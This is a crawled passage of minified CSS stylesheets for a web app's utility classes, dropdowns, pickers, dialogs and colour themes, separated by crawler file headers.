0=""]{margin-top:6.25rem}.m-t-4,[m-t-4=""]{margin-top:.25rem}.m-t-5,.mt5,[m-t-5=""]{margin-top:.31rem}.m-t15,[m-t15=""]{margin-top:.94rem}.ml-3{margin-left:.19rem}.mr-4{margin-right:.25rem}.ms,[ms=""]{margin-inline-start:.25rem}.mt-10{margin-top:.63rem}.mt-50{margin-top:3.13rem}.box-border,[box-border=""]{box-sizing:border-box}.box-content{box-sizing:content-box}.inline{display:inline}.block,[block=""]{display:block}.inline-block,[inline-block=""]{display:inline-block}.list-item{display:list-item}.hidden,[hidden=""]{display:none}[size~="12px"]{width:.75rem;height:.75rem}[size~="14"]{width:.88rem;height:.88rem}[size~="16"]{width:1rem;height:1rem}[size~="18"]{width:1.13rem;height:1.13rem}[size~="20"]{width:1.25rem;height:1.25rem}[size~="24"]{width:1.5rem;height:1.5rem}.h-10,[h-10=""]{height:.63rem}.h-12,.h12,[h-12=""],[h12=""]{height:.75rem}.h-125,[h-125=""]{height:7.81rem}.h-13,[h-13=""]{height:.81rem}.h-14,.h14,[h-14=""],[h14=""]{height:.88rem}.h-150,[h-150=""]{height:9.38rem}.h-16,.h16,[h-16=""],[h16=""]{height:1rem}.h-18,[h-18=""]{height:1.13rem}.h-20,[h-20=""]{height:1.25rem}.h-22,.h22,[h-22=""],[h22=""]{height:1.38rem}.h-24,.h24,[h-24=""],[h24=""]{height:1.5rem}.h-26,.h26,[h-26=""],[h26=""]{height:1.63rem}.h-28,[h-28=""]{height:1.75rem}.h-30,.h30,[h-30=""],[h30=""]{height:1.88rem}.h-31,[h-31=""]{height:1.94rem}.h-32,[h-32=""]{height:2rem}.h-34,[h-34=""]{height:2.13rem}.h-38,[h-38=""]{height:2.38rem}.h-39,.h39,[h-39=""],[h39=""]{height:2.44rem}.h-40,[h-40=""]{height:2.5rem}.h-42,[h-42=""]{height:2.63rem}.h-44,[h-44=""]{height:2.75rem}.h-50,[h-50=""]{height:3.13rem}.h-57,[h-57=""]{height:3.56rem}.h-82,[h-82=""]{height:5.13rem}.h-full{height:100%}.h1{height:1px}.h139,[h139=""]{height:8.69rem}.h15,[h15=""]{height:.94rem}.h2{height:.13rem}.h21,[h21=""]{height:1.31rem}.h3{height:.19rem}.h36,[h36=""]{height:2.25rem}.h4{height:.25rem}.h45,[h45=""]{height:2.81rem}.h5{height:.31rem}.h52,[h52=""]{height:3.25rem}.h6{height:.38rem}.h60,[h60=""]{height:3.75rem}.max-w-100,[max-w-100=""]{max-width:6.25rem}.max-w-60,[max-w-60=""]{max-width:3.75rem}.min-h-104,[min-h-104=""]{min-height:6.5rem}.min-h-186,[min-h-186=""]{min-height:11.63rem}.min-h-234,[min-h-234=""]{min-height:14.63rem}.min-h-304,[min-h-304=""]{min-height:19rem}.min-w-100,[min-w-100=""]{min-width:6.25rem}.w-10,[w-10=""]{width:.63rem}.w-100,[w-100=""]{width:6.25rem}.w-110,[w-110=""]{width:6.88rem}.w-12,.w12,[w-12=""],[w12=""]{width:.75rem}.w-132,[w-132=""]{width:8.25rem}.w-138,[w-138=""]{width:8.63rem}.w-14,.w14,[w-14=""],[w14=""]{width:.88rem}.w-16,.w16,[w-16=""],[w16=""]{width:1rem}.w-18,[w-18=""]{width:1.13rem}.w-20,[w-20=""]{width:1.25rem}.w-200,[w-200=""]{width:12.5rem}.w-213,[w-213=""]{width:13.31rem}.w-24,.w24,[w-24=""],[w24=""]{width:1.5rem}.w-26,.w26,[w-26=""],[w26=""]{width:1.63rem}.w-28,[w-28=""]{width:1.75rem}.w-290,[w-290=""]{width:18.13rem}.w-3,[w-3=""]{width:.19rem}.w-30,.w30,[w-30=""],[w30=""]{width:1.88rem}.w-31,[w-31=""]{width:1.94rem}.w-316,[w-316=""]{width:19.75rem}.w-32,[w-32=""]{width:2rem}.w-34,[w-34=""]{width:2.13rem}.w-39,[w-39=""]{width:2.44rem}.w-40,[w-40=""]{width:2.5rem}.w-44,[w-44=""]{width:2.75rem}.w-46,[w-46=""]{width:2.88rem}.w-47,[w-47=""]{width:2.94rem}.w-50,[w-50=""]{width:3.13rem}.w-52,.w52,[w-52=""],[w52=""]{width:3.25rem}.w-57,[w-57=""]{width:3.56rem}.w-7,[w-7=""]{width:.44rem}.w-full{width:100%}.w128,[w128=""]{width:8rem}.w15,[w15=""]{width:.94rem}.w21,[w21=""]{width:1.31rem}.w22,[w22=""]{width:1.38rem}.w299,[w299=""]{width:18.69rem}.w60,[w60=""]{width:3.75rem}.flex,[flex=""]{display:flex}.inline-flex{display:inline-flex}.flex-1,[flex-1=""]{flex:1 1 0%}.flex-shrink,.shrink,[shrink=""]{flex-shrink:1}.flex-shrink-0,[flex-shrink-0=""]{flex-shrink:0}.flex-grow{flex-grow:1}.flex-wrap{flex-wrap:wrap}.table{display:table}.table-row{display:table-row}.border-collapse{border-collapse:collapse}.transform,[transform=""]{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.resize{resize:both}.items-center,[items-center=""]{align-items:center}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.justify-between,[justify-between=""]{justify-content:space-between}.overflow-hidden,[overflow-hidden=""]{overflow:hidden}.break-all,[break-all=""]{word-break:break-all}.border,.border-1,[b=""]{border-width:1px}.border-0{border-width:0px}.border-2{border-width:.13rem}.border-3{border-width:.19rem}.border-rd-12,[border-rd-12=""]{border-radius:.75rem}.border-rd-t-15,[border-rd-t-15=""]{border-top-left-radius:.94rem;border-top-right-radius:.94rem}[stroke-width~="1.5"]{stroke-width:.09rem}[stroke-width~="100"]{stroke-width:6.25rem}[stroke-width~="16"]{stroke-width:1rem}[stroke-width~="2"]{stroke-width:.13rem}[stroke-width~="4"]{stroke-width:.25rem}[stroke-width~="5px"]{stroke-width:.31rem}[stroke~="#8B4513"]{--un-stroke-opacity:1;stroke:rgb(139 69 19 / var(--un-stroke-opacity))}[stroke~="#AE8C8E"]{--un-stroke-opacity:1;stroke:rgb(174 140 142 / var(--un-stroke-opacity))}[stroke~="#FFA500"]{--un-stroke-opacity:1;stroke:rgb(255 165 0 / var(--un-stroke-opacity))}[stroke~=white]{--un-stroke-opacity:1;stroke:rgb(255 255 255 / var(--un-stroke-opacity))}.p-10,[p-10=""]{padding:.63rem}.p-15,[p-15=""]{padding:.94rem}.p-8,[p-8=""]{padding:.5rem}.px,[px=""]{padding-left:.25rem;padding-right:.25rem}.px-10,[px-10=""]{padding-left:.63rem;padding-right:.63rem}.p-b-10,[p-b-10=""]{padding-bottom:.63rem}.p-b-15,[p-b-15=""]{padding-bottom:.94rem}.p-b-6,[p-b-6=""]{padding-bottom:.38rem}.p-b-8,[p-b-8=""]{padding-bottom:.5rem}.p-l-10,[p-l-10=""]{padding-left:.63rem}.p-l-15,[p-l-15=""]{padding-left:.94rem}.p-l-16,.pl-16,[p-l-16=""],[pl-16=""]{padding-left:1rem}.p-l-3,[p-l-3=""]{padding-left:.19rem}.p-l-4,[p-l-4=""]{padding-left:.25rem}.p-l-5,[p-l-5=""]{padding-left:.31rem}.p-l-6,[p-l-6=""]{padding-left:.38rem}.p-r-10,[p-r-10=""]{padding-right:.63rem}.p-r-15,[p-r-15=""]{padding-right:.94rem}.p-r-16,.pr-16,[p-r-16=""],[pr-16=""]{padding-right:1rem}.p-r-5,[p-r-5=""]{padding-right:.31rem}.p-r-7,[p-r-7=""]{padding-right:.44rem}.p-t-10,[p-t-10=""]{padding-top:.63rem}.p-t-107,[p-t-107=""]{padding-top:6.69rem}.p-t-15,[p-t-15=""]{padding-top:.94rem}.p-t-18,[p-t-18=""]{padding-top:1.13rem}.p-t-75,[p-t-75=""]{padding-top:4.69rem}.pt{padding-top:.25rem}.text-center,[text-center=""]{text-align:center}.text-justify{text-align:justify}.text-wrap{text-wrap:wrap}.text-10,[text-10=""]{font-size:.63rem}.text-12,[text-12=""]{font-size:.75rem}.text-14,[text-14=""]{font-size:.88rem}.text-15,[text-15=""]{font-size:.94rem}.text-16,[text-16=""]{font-size:1rem}.text-18,[text-18=""]{font-size:1.13rem}[color~="#0C97F6"]{--un-text-opacity:1;color:rgb(12 151 246 / var(--un-text-opacity))}[color~="#4737A6"]{--un-text-opacity:1;color:rgb(71 55 166 / var(--un-text-opacity))}[color~="#570208"]{--un-text-opacity:1;color:rgb(87 2 8 / var(--un-text-opacity))}[color~="#666"]{--un-text-opacity:1;color:rgb(102 102 102 / var(--un-text-opacity))}[color~="#999"]{--un-text-opacity:1;color:rgb(153 153 153 / var(--un-text-opacity))}[color~="#b06e73"]{--un-text-opacity:1;color:rgb(176 110 115 / var(--un-text-opacity))}[color~="#d18087"]{--un-text-opacity:1;color:rgb(209 128 135 / var(--un-text-opacity))}[color~="#D6D0FF"]{--un-text-opacity:1;color:rgb(214 208 255 / var(--un-text-opacity))}[color~="#ED8A1F"]{--un-text-opacity:1;color:rgb(237 138 31 / var(--un-text-opacity))}[color~="#FBE673"]{--un-text-opacity:1;color:rgb(251 230 115 / var(--un-text-opacity))}[color~="#FF6600"]{--un-text-opacity:1;color:rgb(255 102 0 / var(--un-text-opacity))}[color~="#fff"]{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity))}[color~=yellow]{--un-text-opacity:1;color:rgb(250 204 21 / var(--un-text-opacity))}.font-500,[font-500=""]{font-weight:500}.font-600,[font-600=""]{font-weight:600}.lh-20,.line-height-20,[lh-20=""],[line-height-20=""]{line-height:1.25rem}.line-height-16,[line-height-16=""]{line-height:1rem}.line-height-21,[line-height-21=""]{line-height:1.31rem}.line-height-22,[line-height-22=""]{line-height:1.38rem}.line-height-24,[line-height-24=""]{line-height:1.5rem}.line-height-25,[line-height-25=""]{line-height:1.56rem}.line-height-29,[line-height-29=""]{line-height:1.81rem}.line-height-33,[line-height-33=""]{line-height:2.06rem}.line-height-38,[line-height-38=""]{line-height:2.38rem}.line-height-44,[line-height-44=""]{line-height:2.75rem}[line-height~="0"]{line-height:0}.capitalize{text-transform:capitalize}.tabular-nums,[tabular-nums=""]{--un-numeric-spacing:tabular-nums;font-variant-numeric:var(--un-ordinal) var(--un-slashed-zero) var(--un-numeric-figure) var(--un-numeric-spacing) var(--un-numeric-fraction)}.underline,[underline=""]{text-decoration-line:underline}.tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4}.text-shadow{--un-text-shadow:0 0 1px var(--un-text-shadow-color, rgb(0 0 0 / .2)),0 0 1px var(--un-text-shadow-color, rgb(1 0 5 / .1));text-shadow:var(--un-text-shadow)}.shadow{--un-shadow:var(--un-shadow-inset) 0 1px .19rem 0 var(--un-shadow-color, rgb(0 0 0 / .1)),var(--un-shadow-inset) 0 1px .13rem -1px var(--un-shadow-color, rgb(0 0 0 / .1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.outline{outline-style:solid}.grayscale{--un-grayscale:grayscale(1);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}[duration~="1200"]{transition-duration:1.2s}.ease,.ease-in-out,[ease-in-out=""],[ease=""]{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}[transition~=none]{transition:none}[placeholder~="$t("]::placeholder{color:var(--t\()}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color, #e5e7eb)}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-.13rem}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/common-600f92a9.css
body_size: 798
content:
@charset "UTF-8";.dropdown{flex:none;width:6.75rem;height:3.13rem;margin-right:.63rem;text-align:center;color:#666;border:.5px solid #fff;border-radius:.63rem;outline:none;background:#fff;box-shadow:0 1px .25rem #d0d0ed5c;line-height:3.13rem}.dropdown__value{display:flex;align-items:center;padding-left:1.13rem;cursor:pointer;font-size:1.13rem}.dropdown__value :is(span){width:2.5rem;height:3.13rem;color:#888}.dropdown__value i{margin-left:.38rem;transition:transform .3s ease}.dropdown__value .arrowActive{transform:rotate(180deg)}.dropdown__list{position:absolute;left:auto;z-index:1;overflow:hidden;overflow-y:scroll;width:23.13rem;height:.75rem;transition:opacity .2s ease-in-out,height .2s ease-in-out;text-align:start;opacity:0;border:.5px solid #ffc8c8;border-radius:.38rem;background-color:#fff;box-shadow:0 1px .25rem #d0d0ed5c;font-size:1.13rem}.dropdown__list::-webkit-scrollbar{width:0}.dropdown__list-item{padding-left:1.13rem;cursor:pointer}.dropdown__list-item :is(span){display:inline-block;width:3.62rem}.dropdown__list-item:hover{background-color:#f5f5f5}.dropdown__list-item.active{color:#fff;background:#ffa43f}.dropdown__list.active{z-index:10;height:auto;opacity:1}.ar-1px-t,.ar-1px-b,.ar-1px-tb,.ar-1px-rb,.ar-1px-l,.ar-1px-r{position:relative}.ar-1px-b:after{content:"";position:absolute;left:0;bottom:0;right:0;height:.5px;border-bottom:.5px solid #e6e8e8;color:#e6e8e8;transform-origin:0 100%;transform:scaleY(.5)}.empty__container{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;margin-top:1.5rem}.empty__container :is(img){width:11rem;height:10rem;margin-bottom:.63rem}.empty__container p{color:#acafc2;font-size:1rem}#app .disable-btn{pointer-events:none;cursor:not-allowed;background:linear-gradient(180deg,#cfd1df 0%,#c8cada 100%);box-shadow:0 .05333rem #b6bad0}#app .disable-btn-outline{pointer-events:none;cursor:not-allowed;opacity:.5}body:not([theme=theme1]) #app .disable-btn{background:var(--gradient-color-3);border:.13rem solid #000000;box-shadow:0 .19rem .13rem #0a002f66;color:#000}.van-picker{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;display:flex;flex-direction:column}.van-picker .van-picker__toolbar{order:2;justify-content:space-evenly;margin:.75rem 0 .63rem}.van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#fff}.van-picker .van-picker__toolbar .van-picker__cancel{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .25rem .25rem #0003;border-radius:.38rem;color:#fff}.van-picker .van-picker__toolbar .van-picker__confirm{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.38rem;color:#7b1801}.van-picker .van-picker__columns{order:1}.van-picker .van-picker__columns .van-picker-column__item{color:#fff}.van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:.5}.van-picker .van-picker__columns .van-picker__mask{background-image:unset}body:not([theme=theme1]) .van-picker{background:var(--gradient-color-1)!important}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__cancel{color:#fff;background:var(--main-color-4)}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__confirm{color:var(--main-color-1);background:var(--gradient-color-1)}.btnPulse{animation:btnPulse 1.5s infinite}@keyframes btnPulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/globals-fef2ece3.css
body_size: 2077
content:
@charset "UTF-8";:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: #4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog 